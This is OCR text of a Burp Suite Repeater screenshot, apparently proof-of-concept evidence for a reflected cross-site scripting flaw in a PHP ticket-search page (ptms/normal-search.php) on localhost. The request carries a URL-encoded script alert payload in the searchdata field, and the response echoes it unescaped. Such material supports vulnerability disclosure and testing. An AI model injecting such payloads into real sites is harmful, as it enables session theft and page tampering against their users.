 Burp Suite Professional v1.7.34 - Temporary Project - licensed to santosh
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ptms/normal-search.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://localhost
Connection: close
Referer: http://localhost/ptms/normal-search.php
Cookie: PHPSESSID=hcklpdiaigaj917dplo3av2eu2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
searchdata=%3Cscript%3Ealert%28%22XSS%22%29%3B%3C%2Fscript%3E&search=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="card">
<div class="card-body">
<form id="basic-form" method="post">
<div class="form-group">
<label>Search by Ticket ID</label>
<input id="searchdata" type="text" name="searchdata"
required="true" class="form-control" placeholder="Ticket ID"></div>
<br>
<button type="submit" class="btn btn-primary" name="search"
id="submit">Search</button>
</form>
<h4 align="center">Result against
"<script>alert("XSS");</script>" keyword </h4>
<div class="data-tables">
<table class="table text-center">
<thead class="bg-light text-capitalize">
<tr>
<th>S.NO</th>
<th>Ticket ID</th>
<th>Generating Ticket Date</th>
<th>Action</th>
</tr>
</thead>
<tr>
<td colspan="8"> No record found against this search</td>
? < + > XSS 1 match
Done 11,832 bytes
Type here to search ENG 13:33
30-09-2024